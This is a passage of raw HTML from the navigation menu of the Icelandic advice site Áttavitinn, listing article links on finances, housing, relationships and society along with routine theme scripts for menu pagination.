id=td_uid_22_696a607575821 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_696a607575821" data-td_block_id="td_uid_22_696a607575821"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_696a607575821" data-td_block_id="td_uid_22_696a607575821"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_696a60757799f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_696a60757799f" ><script>var block_td_uid_32_696a60757799f = new tdBlock();
block_td_uid_32_696a60757799f.id = "td_uid_32_696a60757799f";
block_td_uid_32_696a60757799f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_696a60757799f_rand","tdc_css_class":"td_uid_32_696a60757799f_rand","tdc_css_class_style":"td_uid_32_696a60757799f_rand_style"}';
block_td_uid_32_696a60757799f.td_column_number = "3";
block_td_uid_32_696a60757799f.block_type = "td_block_mega_menu";
block_td_uid_32_696a60757799f.post_count = "4";
block_td_uid_32_696a60757799f.found_posts = "85";
block_td_uid_32_696a60757799f.header_color = "";
block_td_uid_32_696a60757799f.ajax_pagination_infinite_stop = "";
block_td_uid_32_696a60757799f.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_696a60757799f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_696a60757799f" id="td_uid_33_696a6075788be" data-td_block_id="td_uid_32_696a60757799f" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_696a60757799f"  id="td_uid_34_696a6075788f0" data-td_block_id="td_uid_32_696a60757799f" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_696a60757799f"  id="td_uid_35_696a607578913" data-td_block_id="td_uid_32_696a60757799f" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_696a60757799f"  id="td_uid_36_696a60757892e" data-td_block_id="td_uid_32_696a60757799f" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_696a60757799f"  id="td_uid_37_696a607578946" data-td_block_id="td_uid_32_696a60757799f" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_696a60757799f"  id="td_uid_38_696a60757895e" data-td_block_id="td_uid_32_696a60757799f" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_696a60757799f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_696a60757799f" data-td_block_id="td_uid_32_696a60757799f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_696a60757799f" data-td_block_id="td_uid_32_696a60757799f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_696a607579937_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_696a607579937" ><script>var block_td_uid_39_696a607579937 = new tdBlock();
block_td_uid_39_696a607579937.id = "td_uid_39_696a607579937";
block_td_uid_39_696a607579937.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_696a607579937_rand","tdc_css_class":"td_uid_39_696a607579937_rand","tdc_css_class_style":"td_uid_39_696a607579937_rand_style"}';
block_td_uid_39_696a607579937.td_column_number = "3";
block_td_uid_39_696a607579937.block_type = "td_block_mega_menu";
block_td_uid_39_696a607579937.post_count = "4";
block_td_uid_39_696a607579937.found_posts = "86";
block_td_uid_39_696a607579937.header_color = "";
block_td_uid_39_696a607579937.ajax_pagination_infinite_stop = "";
block_td_uid_39_696a607579937.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_696a607579937);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_696a607579937" id="td_uid_40_696a60757a6e3" data-td_block_id="td_uid_39_696a607579937" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_696a607579937"  id="td_uid_41_696a60757a718" data-td_block_id="td_uid_39_696a607579937" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_696a607579937"  id="td_uid_42_696a60757a73d" data-td_block_id="td_uid_39_696a607579937" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_696a607579937"  id="td_uid_43_696a60757a759" data-td_block_id="td_uid_39_696a607579937" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_696a607579937"  id="td_uid_44_696a60757a772" data-td_block_id="td_uid_39_696a607579937" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_696a607579937"  id="td_uid_45_696a60757a791" data-td_block_id="td_uid_39_696a607579937" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_696a607579937 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_696a607579937" data-td_block_id="td_uid_39_696a607579937"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_696a607579937" data-td_block_id="td_uid_39_696a607579937"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_696a60757bc4f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_696a60757bc4f" ><script>var block_td_uid_46_696a60757bc4f = new tdBlock();
block_td_uid_46_696a60757bc4f.id = "td_uid_46_696a60757bc4f";
block_td_uid_46_696a60757bc4f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_696a60757bc4f_rand","tdc_css_class":"td_uid_46_696a60757bc4f_rand","tdc_css_class_style":"td_uid_46_696a60757bc4f_rand_style"}';
block_td_uid_46_696a60757bc4f.td_column_number = "3";
block_td_uid_46_696a60757bc4f.block_type = "td_block_mega_menu";
block_td_uid_46_696a60757bc4f.post_count = "4";
block_td_uid_46_696a60757bc4f.found_posts = "189";
block_td_uid_46_696a60757bc4f.header_color = "";
block_td_uid_46_696a60757bc4f.ajax_pagination_infinite_stop = "";
block_td_uid_46_696a60757bc4f.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_696a60757bc4f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_696a60757bc4f" id="td_uid_47_696a60757c9fa" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_48_696a60757ca4c" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_49_696a60757ca77" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_50_696a60757caa5" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_51_696a60757cac1" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_52_696a60757cadc" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_53_696a60757caf5" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_54_696a60757cb0f" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_55_696a60757cb2f" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_696a60757bc4f"  id="td_uid_56_696a60757cb48" data-td_block_id="td_uid_46_696a60757bc4f" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_696a60757bc4f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" class="td-image-wrap" title="Hvernig get ég orðið afbrotafræðingur?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/09/markus-spiske-wv81LrAGNz4-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig get ég orðið afbrotafræðingur?"/></a></div>                <a href="https://attavitinn.is/nam/annad-nam/" class="td-post-category">Annað nám</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvernig-get-eg-ordid-afbrotafraedingur/" rel="bookmark" title="Hvernig get ég orðið afbrotafræðingur?">Hvernig get ég orðið afbrotafræðingur?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" class="td-image-wrap" title="ChatGPT: Opnunin á tölvusamskiptum"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2023/07/pexels-andrew-neel-15863066-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="ChatGPT: Opnunin á tölvusamskiptum"/></a></div>                <a href="https://attavitinn.is/nam/namstaekni/" class="td-post-category">Námstækni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/chatgpt-opnunin-a-tolvusamskiptum/" rel="bookmark" title="ChatGPT: Opnunin á tölvusamskiptum">ChatGPT: Opnunin á tölvusamskiptum</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_46_696a60757bc4f" data-td_block_id="td_uid_46_696a60757bc4f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_46_696a60757bc4f" data-td_block_id="td_uid_46_696a60757bc4f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="search menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12309"><a href="#"><i class="fa fa-search" aria-hidden="true"></i></a></li>
<li class="menu-spurning menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8279"><a href="https://attavitinn.is/senda-inn-spurningu/"><i class="fa fa-question-circle" aria-hidden="true"></i> Spyrðu Áttavitann</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-16500"><a href="https://attavitinn.is/greinaskrif/"><i class="fa fa-pencil" aria-hidden="true"></i> Greinaskrif</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
            </div>
        </div>
    </div>

          <div id="leit" class="td-container-wrap" style="display:none;"> <div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
